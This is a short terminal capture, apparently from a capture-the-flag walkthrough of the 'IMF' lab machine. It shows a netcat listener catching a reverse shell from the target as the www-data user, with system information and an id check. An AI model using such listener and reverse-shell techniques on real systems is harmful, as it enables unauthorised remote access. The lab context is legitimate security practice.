 (root💀dayu)-[~/桌面/IMF]
# nc -vlp 1234
listening on [any] 1234 ...
10.211.55.36: inverse host lookup failed: Unknown host
connect to [10.211.55.19] from (UNKNOWN) [10.211.55.36] 43548
Linux imf 4.4.0-45-generic #66-Ubuntu SMP Wed Oct 19 14:12:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
10:58:08 up 1:17, 0 users, load average: 0.04, 0.04, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$